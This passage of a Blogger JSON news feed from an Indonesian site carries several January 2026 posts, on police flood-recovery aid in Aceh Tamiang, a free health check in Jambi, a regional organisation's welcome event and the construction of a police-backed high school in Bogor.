src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaZLHgQ-vYHYi6_-9UtS73Efm09MVXuaCHnlOj3t2CIQpSOqh1KW1fj6BkAXLcJzFzfow2SG4m4aAE0k2U76crT0Tyk_YiM03xFqR_hnkPBJnLaUse9HkDQcXbnd3sIgbYbHTDyOgFGE1OEZF5Dx3RLyWfU16i-afwUq6MXN8b_q2LLWTxUZFrNVdFb_Q\/w400-h225\/1000577491.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EGEN-ID | Aceh -\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003EDari sisa lumpur banjir yang sempat melumpuhkan kehidupan, kini tumbuh secercah harapan bagi masyarakat. Kepedulian itu hadir langsung dari Kapolda Aceh, Irjen Pol. Drs. Marzuki Ali Basyah, M.M, yang menyerahkan bantuan 20.000 karung tanam serta 500 bungkus bibit pertanian kepada Polres Aceh Tamiang, Selasa (13\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBantuan tersebut diperuntukkan bagi masyarakat terdampak banjir di Kabupaten Aceh Tamiang sebagai bagian dari upaya pemulihan ekonomi dan ketahanan pangan pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYang membedakan bantuan ini, seluruh karung tanam diisi dengan lumpur bekas banjir yang telah dikeringkan dan diolah. Lumpur yang sebelumnya menjadi simbol bencana dan penderitaan, kini dimanfaatkan kembali sebagai media tanam yang produktif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini menjadi wujud nyata pendekatan humanis dan solutif Polri dalam membantu masyarakat bangkit dari keterpurukan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh dalam keterangannya menyampaikan bahwa pemanfaatan lumpur banjir ini bukan sekadar bantuan fisik, melainkan pesan optimisme dan semangat bangkit bagi masyarakat. “Lumpur banjir ini pernah membawa kesedihan bagi masyarakat. Namun hari ini, kita ubah menjadi media tanam yang memberi harapan. Polri ingin hadir tidak hanya saat bencana terjadi, tetapi juga dalam proses membangun kembali kehidupan masyarakat,” ujar Irjen Pol. Marzuki Ali Basyah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan bahwa Polri berkomitmen mendukung masyarakat terdampak bencana melalui langkah-langkah yang bermanfaat, berkelanjutan, dan menyentuh langsung kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E“Kami berharap karung tanam dan bibit ini dapat dimanfaatkan sebaik-baiknya oleh masyarakat Aceh Tamiang. Semoga dari tanah lumpur ini tumbuh hasil pertanian yang mampu menggerakkan kembali ekonomi keluarga dan memperkuat ketahanan pangan,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyerahan bantuan tersebut juga menjadi simbol gotong royong dan kepedulian sosial, sekaligus mendorong masyarakat untuk kembali produktif dengan memanfaatkan potensi yang ada di sekitar mereka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDari lumpur yang sempat membawa duka, kini tumbuh benih harapan.\u003C\/div\u003E\u003Cdiv\u003EPolri hadir bukan hanya menjaga keamanan, tetapi juga menanam masa depan bersama masyarakat.\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/3156687058953683667\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/manfaatkan-lumpur-banjir-kapolda-aceh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/3156687058953683667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/3156687058953683667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/manfaatkan-lumpur-banjir-kapolda-aceh.html","title":"Manfaatkan Lumpur Banjir, Kapolda Aceh Serahkan Ribuan Karung Tanam Untuk Masyarakat Aceh Tamiang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00625921077267907948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLy-8NNTZZY5y3812We9IBW0Cxsy-fvi34DU5tWN5kT0srCQycSpUZ7qQ8doNv6OwHMcFi5Lqj8kFkBNSHvH2U2eu39iRSfSJ2tzm2ni2vvgBlsdpDr5xW0z7_VURCA\/s220\/FB_IMG_1640798175216.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaZLHgQ-vYHYi6_-9UtS73Efm09MVXuaCHnlOj3t2CIQpSOqh1KW1fj6BkAXLcJzFzfow2SG4m4aAE0k2U76crT0Tyk_YiM03xFqR_hnkPBJnLaUse9HkDQcXbnd3sIgbYbHTDyOgFGE1OEZF5Dx3RLyWfU16i-afwUq6MXN8b_q2LLWTxUZFrNVdFb_Q\/s72-w400-h225-c\/1000577491.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-5518454791917593205"},"published":{"$t":"2026-01-14T11:28:00.002+07:00"},"updated":{"$t":"2026-01-14T11:28:18.015+07:00"},"title":{"type":"text","$t":"Dukung Program Kota Jambi Bahagia, De Jangek Jambi Gelar Cek Kesehatan Gratis"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6xvKJ0UWjpzaBGH98snYiPBFKRRjyzlbUG5_pFvDUClbDRYY3jfZVOs9MqbPP3JvUWIN6bwSCkoVtNP7eit9BsijmSWEyUnZePfiNXVZH3tBuq9-FS4fWQ0xrdiPfnO3f17P_H0rzPP7U0eAtJDMfCw_E98acB7Mt9gzlXy1pDVzT-YC2egnxbZmJ1D0\/s1429\/IMG-20260114-WA0042.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"916\" data-original-width=\"1429\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6xvKJ0UWjpzaBGH98snYiPBFKRRjyzlbUG5_pFvDUClbDRYY3jfZVOs9MqbPP3JvUWIN6bwSCkoVtNP7eit9BsijmSWEyUnZePfiNXVZH3tBuq9-FS4fWQ0xrdiPfnO3f17P_H0rzPP7U0eAtJDMfCw_E98acB7Mt9gzlXy1pDVzT-YC2egnxbZmJ1D0\/s320\/IMG-20260114-WA0042.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKota Jambi – Dalam rangka mendukung program Walikota Jambi dr. Maulana dengan slogan “Kota Jambi Bahagia”, De Jangek Jambi bekerja sama dengan Puskesmas Pall V menggelar kegiatan Cek Kesehatan Gratis pada Rabu, 14 Januari 2026. Kegiatan ini berlangsung di Pabrik De Jangek Jambi dan mendapat sambutan positif dari karyawan serta masyarakat sekitar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOwner De Jangek Jambi, Widodo, mengatakan bahwa kegiatan cek kesehatan gratis ini bukanlah yang pertama kali dilakukan. Bahkan, program tersebut telah menjadi agenda rutin perusahaan sebagai bentuk kepedulian terhadap kesehatan karyawan dan warga sekitar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Cek kesehatan ini kami tujukan untuk seluruh karyawan serta masyarakat di Kelurahan Sukakarya, agar mereka selalu sehat dan terhindar dari berbagai penyakit, terutama di tengah perubahan cuaca yang tidak menentu seperti saat ini,” ujar Widodo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam pelaksanaannya, tenaga kesehatan dari Puskesmas Pall V, Aryani dan Lusiyana, memberikan pelayanan dengan penuh kesabaran, ketelitian, serta keikhlasan. Sikap ramah dan profesional tersebut membuat warga merasa nyaman saat menjalani pemeriksaan kesehatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini diharapkan dapat meningkatkan kesadaran masyarakat akan pentingnya menjaga kesehatan sebagai fondasi utama kebahagiaan. Sejalan dengan semangat kegiatan ini, De Jangek Jambi menegaskan komitmennya bahwa hidup sehat adalah awal kebahagiaan, dan hidup sehat menjadikan masa depan lebih cemerlang.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/5518454791917593205\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/dukung-program-kota-jambi-bahagia-de.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/5518454791917593205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/5518454791917593205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/dukung-program-kota-jambi-bahagia-de.html","title":"Dukung Program Kota Jambi Bahagia, De Jangek Jambi Gelar Cek Kesehatan Gratis"}],"author":[{"name":{"$t":"Rosyid Jurnalis"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16419406448458335166"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6xvKJ0UWjpzaBGH98snYiPBFKRRjyzlbUG5_pFvDUClbDRYY3jfZVOs9MqbPP3JvUWIN6bwSCkoVtNP7eit9BsijmSWEyUnZePfiNXVZH3tBuq9-FS4fWQ0xrdiPfnO3f17P_H0rzPP7U0eAtJDMfCw_E98acB7Mt9gzlXy1pDVzT-YC2egnxbZmJ1D0\/s72-c\/IMG-20260114-WA0042.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-7547180525190320083"},"published":{"$t":"2026-01-14T07:05:00.001+07:00"},"updated":{"$t":"2026-01-14T07:05:02.724+07:00"},"title":{"type":"text","$t":"Kedatangan Ketum DPP Saipurrahman di Jambi Disambut Antusias GEPPAK Jambi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7MHLiXR8iY6NnpsJ0tm01urUZBcx7hQueJ3q7dr91gSm6OwT9nDH5z73wk8iyQwk32GgXFmX0jASL8P3yk_2-KdtO0ZifyrfUuZD_bck6vqaF8T6bW6kQdrlM7zmk3qCxnnlo04ebqaVD1wU7UeZVAXPLO9oBWOw8K7I38XMUd0SO1zOoBBhnMDBAhyc\/s1600\/IMG-20260114-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7MHLiXR8iY6NnpsJ0tm01urUZBcx7hQueJ3q7dr91gSm6OwT9nDH5z73wk8iyQwk32GgXFmX0jASL8P3yk_2-KdtO0ZifyrfUuZD_bck6vqaF8T6bW6kQdrlM7zmk3qCxnnlo04ebqaVD1wU7UeZVAXPLO9oBWOw8K7I38XMUd0SO1zOoBBhnMDBAhyc\/s320\/IMG-20260114-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJambi – Dewan Pimpinan Wilayah (DPW) Gerakan Putra Putri Asli Kalimantan (GEPPAK) Provinsi Jambi menyambut hangat kedatangan Ketua Umum Dewan Pimpinan Pusat (DPP) GEPPAK H. Saipurrahman beserta istri Hj. Rabiatul Adawiyah dan rombongan, pada Selasa (13\/01\/2026) di Bandara Sultan Thaha Syaifuddin, Jambi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenyambutan tersebut dihadiri langsung oleh Ketua DPW GEPPAK Provinsi Jambi HM. Hatta Arifin, SE, bersama Ibu Ketua DPW, Wakil Ketua I Wahyu Joloseno, SE, Sekretaris DPW Ir. Amiruddin, M.Si, Wakil Sekretaris DPW Zikry Daita, Sekretaris Satuan Tugas Ibu Jerniah, Am.Keb, serta sejumlah pengurus DPW dan DPC GEPPAK se-Provinsi Jambi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut hadir dalam rombongan penyambutan, Ketua DPC GEPPAK Muaro Jambi Andre Milan, Ketua DPC Kabupaten Tanjung Jabung Timur Youspik, SE, Ketua DPC Kota Jambi Nur Muhammad, serta Penasehat DPC GEPPAK Kabupaten Tanjung Jabung Timur Mustapa, SE.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsai penyambutan di bandara, kegiatan dilanjutkan di Sekretariat DPW GEPPAK Provinsi Jambi. Dalam suasana penuh kekeluargaan, Ketua DPW GEPPAK Provinsi Jambi HM. Hatta Arifin, SE memberikan sambutan sekaligus menyampaikan rasa syukur dan kebanggaan atas kunjungan Ketua Umum DPP GEPPAK beserta rombongan ke Provinsi Jambi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini dilaksanakan dalam rangka mempererat tali silaturahmi antara pengurus DPP dan DPW GEPPAK Provinsi Jambi, sekaligus penyerahan Surat Keputusan (SK) kepengurusan DPW GEPPAK Provinsi Jambi. Momentum tersebut diharapkan menjadi langkah awal yang baik dalam memperkuat konsolidasi organisasi serta meningkatkan sinergi antar pengurus demi kemajuan GEPPAK di Provinsi Jambi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan adanya kunjungan ini, DPW GEPPAK Provinsi Jambi berkomitmen untuk terus aktif berperan dalam menjaga persatuan, memperkuat identitas, serta mendorong kontribusi positif putra-putri Kalimantan yang berada di Provinsi Jambi.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/7547180525190320083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/kedatangan-ketum-dpp-saipurrahman-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7547180525190320083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7547180525190320083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/kedatangan-ketum-dpp-saipurrahman-di.html","title":"Kedatangan Ketum DPP Saipurrahman di Jambi Disambut Antusias GEPPAK Jambi"}],"author":[{"name":{"$t":"Rosyid Jurnalis"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16419406448458335166"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7MHLiXR8iY6NnpsJ0tm01urUZBcx7hQueJ3q7dr91gSm6OwT9nDH5z73wk8iyQwk32GgXFmX0jASL8P3yk_2-KdtO0ZifyrfUuZD_bck6vqaF8T6bW6kQdrlM7zmk3qCxnnlo04ebqaVD1wU7UeZVAXPLO9oBWOw8K7I38XMUd0SO1zOoBBhnMDBAhyc\/s72-c\/IMG-20260114-WA0008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-1421251244007681507"},"published":{"$t":"2026-01-13T21:16:00.004+07:00"},"updated":{"$t":"2026-01-13T21:16:40.670+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Waka Polri Tinjau Pembangunan SMA Kemala Taruna Bhayangkara, Progres Capai 43 Persen: Wujudkan Ekosistem Garuda Menuju Indonesia Emas 2045"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivTKe6yPUuoo4SDB-6b1pFKA2qiWjrHQRrb-DwDifKQUDrGqx9SgkbEUibX7QuE-Gzz115nfzyqjsTldeqN6MWgLNqZKsfBlCSbcT53MM6UW76Sz5LvL78nrp_C-cv42swEKJqaae5mfHlpHylS7bcs9qnsAbow_LFyUGb-6kSWO7uNEdwI07l2OfAeGs\/s1280\/1000572549.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivTKe6yPUuoo4SDB-6b1pFKA2qiWjrHQRrb-DwDifKQUDrGqx9SgkbEUibX7QuE-Gzz115nfzyqjsTldeqN6MWgLNqZKsfBlCSbcT53MM6UW76Sz5LvL78nrp_C-cv42swEKJqaae5mfHlpHylS7bcs9qnsAbow_LFyUGb-6kSWO7uNEdwI07l2OfAeGs\/w400-h266\/1000572549.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003EGEN-ID| Bogor -\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003EBogor – Wakapolri Komjen Pol. Prof. Dr. Dedi Prasetyo, S.H., M.Hum., M.Si., M.M. melakukan kunjungan kerja dalam rangka meninjau langsung perkembangan pembangunan SMA Kemala Taruna Bhayangkara yang berlokasi di Gunung Sindur, Kabupaten Bogor. Proyek strategis di bidang pendidikan ini tercatat telah mencapai progres pembangunan sebesar 43 persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPembangunan sekolah unggulan ini merupakan manifestasi nyata dari komitmen Kapolri Jenderal Polisi Listyo Sigit Prabowo dalam memberikan kontribusi konkret terhadap dunia pendidikan. Polri tidak hanya berfokus pada pemeliharaan keamanan, tetapi juga aktif dalam upaya mencerdaskan kehidupan bangsa melalui penyediaan sarana pendidikan yang berkualitas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESMA Kemala Taruna Bhayangkara dirancang untuk membentuk apa yang disebut sebagai \"Ekosistem Garuda\". Ini adalah sebuah ekosistem pendidikan komprehensif yang bertujuan menyiapkan generasi muda Indonesia yang tidak hanya cerdas secara akademik, tetapi juga memiliki karakter kuat, integritas tinggi, dan mampu bersaing di kancah global.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungannya, Wakapolri menegaskan pentingnya proyek ini bagi masa depan sumber daya manusia (SDM) di Indonesia.\u003C\/div\u003E\u003Cdiv\u003E\"Pembangunan SMA Kemala Taruna Bhayangkara ini adalah bagian dari langkah strategis Polri dalam mendukung Program Asta Cita. Kita sedang mempersiapkan SDM unggul untuk menyongsong Indonesia Emas 2045. Melalui Ekosistem Garuda, kita ingin mencetak putra-putri terbaik bangsa yang berkarakter dan berintegritas,\" ujar Wakapolri di sela-sela peninjauan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeliau juga menambahkan bahwa inisiatif ini selaras dengan semangat Transformasi Polri yang semakin Presisi, di mana institusi Polri terus berorientasi pada kemajuan masa depan bangsa dan kemaslahatan masyarakat luas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kehadiran SMA Kemala Taruna Bhayangkara diharapkan menjadi standar baru bagi sekolah berbasis asrama (boarding school) di Indonesia, yang memadukan kedisiplinan, wawasan kebangsaan, dan kurikulum pendidikan modern\". Tutup Wakapolri\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/1421251244007681507\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/waka-polri-tinjau-pembangunan-sma.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/1421251244007681507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/1421251244007681507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/waka-polri-tinjau-pembangunan-sma.html","title":"Waka Polri Tinjau Pembangunan SMA Kemala Taruna Bhayangkara, Progres Capai 43 Persen: Wujudkan Ekosistem Garuda Menuju Indonesia Emas 2045"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00625921077267907948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLy-8NNTZZY5y3812We9IBW0Cxsy-fvi34DU5tWN5kT0srCQycSpUZ7qQ8doNv6OwHMcFi5Lqj8kFkBNSHvH2U2eu39iRSfSJ2tzm2ni2vvgBlsdpDr5xW0z7_VURCA\/s220\/FB_IMG_1640798175216.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivTKe6yPUuoo4SDB-6b1pFKA2qiWjrHQRrb-DwDifKQUDrGqx9SgkbEUibX7QuE-Gzz115nfzyqjsTldeqN6MWgLNqZKsfBlCSbcT53MM6UW76Sz5LvL78nrp_C-cv42swEKJqaae5mfHlpHylS7bcs9qnsAbow_LFyUGb-6kSWO7uNEdwI07l2OfAeGs\/s72-w400-h266-c\/1000572549.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-1074341299965509207"},"published":{"$t":"2026-01-13T21:11:00.004+07:00"},"updated":{"$t":"2026-01-13T21:11:36.872+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Pembangunan SMA Kemala Taruna Bhayangkara di Gunung Sindur Mencapai 43 Persen"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6DmpDr9qVxCBYSUWUeVJaLPN8-wiwbD_yqpjjDfLj-1It_MqbZ32Y5InlWtkcsqgo6EeQpmCPlD2tGOxyPs9cKs8inlsz4o1Xu5o9-Ecd4dBMagl1vi0vO3JKWdIDPA-riWZxCB6b3CpfPD1vD4D777LCGmoN2OZxocJcbsmaY3Ck9ZIU7q93RuS2zQ\/s1280\/1000572537.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6DmpDr9qVxCBYSUWUeVJaLPN8-wiwbD_yqpjjDfLj-1It_MqbZ32Y5InlWtkcsqgo6EeQpmCPlD2tGOxyPs9cKs8inlsz4o1Xu5o9-Ecd4dBMagl1vi0vO3JKWdIDPA-riWZxCB6b3CpfPD1vD4D777LCGmoN2OZxocJcbsmaY3Ck9ZIU7q93RuS2zQ\/w400-h266\/1000572537.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EGEN-ID | Bogor -\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003EPembangunan sekolah ini merupakan wujud komitmen Kapolri Listyo Sigit Prabowo dalam menghadirkan pendidikan unggulan sebagai kontribusi Polri mencerdaskan kehidupan bangsa. Melalui SMA Kemala Taruna Bhayangkara, Polri membangun ekosistem Garuda—ekosistem pendidikan yang menyiapkan generasi muda berkarakter, berintegritas, dan berdaya saing global.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIni adalah bagian dari upaya Polri mendukung Program Asta Cita, mempersiapkan sumber daya manusia unggul menuju Indonesia Emas 2045, selaras dengan semangat Transformasi Polri yang semakin presisi dan berorientasi pada masa depan bangsa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E#PolriUntukMasyarakat\u003C\/div\u003E\u003Cdiv\u003E#UpayaPolri\u003C\/div\u003E\u003Cdiv\u003E#KomitmenKapolri\u003C\/div\u003E\u003Cdiv\u003E#EkosistemGaruda\u003C\/div\u003E\u003Cdiv\u003E#AstaCita\u003C\/div\u003E\u003Cdiv\u003E#MencerdaskanKehidupanBangsa\u003C\/div\u003E\u003Cdiv\u003E#IndonesiaEmas2045\u003C\/div\u003E\u003Cdiv\u003E#TransformasiPolri\u003C\/div\u003E\u003Cdiv\u003E#SMAKemalaTarunaBhayangkara\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/1074341299965509207\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/pembangunan-sma-kemala-taruna.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/1074341299965509207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/1074341299965509207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2026\/01\/pembangunan-sma-kemala-taruna.html","title":"Pembangunan SMA Kemala Taruna Bhayangkara di Gunung Sindur Mencapai 43 